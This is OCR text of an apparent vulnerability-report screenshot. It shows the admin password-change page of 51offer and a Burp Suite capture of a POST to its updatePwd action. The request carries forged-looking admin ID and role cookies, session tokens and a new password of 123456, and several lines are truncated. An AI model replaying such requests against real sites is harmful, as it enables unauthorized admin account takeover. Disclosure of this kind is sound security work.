 tmp.admin.51offer.com/toUpdatePwd.html
百度 <Ctrl+K>
访问最多 新手上路 建议网站 网页快讯库 DFAToken EasyAD
51offer 免费留学申请智能平台
修改密码
登陆用户: null
新密码: ●●●●●●
确认密码: ●●●●●●
提交 返回
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder co
intercept options history
request to http://tmp.admin.51offer.com:80 [211.144.85.153]
forward drop intercept is on action
raw params headers hex
POST /sys-user-admin!updatePwd.action HTTP/1.1
Host: tmp.admin.51offer.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://tmp.admin.51offer.com/toUpdatePwd.html
Content-Length: 10
Cookie: Hm_lvt_2d817197f98b64841ffa5cf9d56d54dd=1415874403,141588
_ga=GA1.2.1594561430.1415878174; Hm_lpvt_2d817197f98b64841ffa5cf9
cookieId=8ede39e7edcfb930c943d93e4a1a1e4e; uid=471787; username=p
checkMallPath=%2Fmall%2Findex.html; isFirstLoad=no;
referer=http%3A%2F%2Fwww.baidu.com%2Fbaidu%3Fwd%3Dsite%253A51offe
line_4_dg; _gat=1; JSESSIONID=6EE28B57D13BA73E437179A6C24AE2D4; u
auths=feedback%2Cmessages%2Cqa%2Cview-all%2Cview-all-orders%2Cvie
login=null; admin_uid=253; authid=253; rolesid=54
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
pwd=123456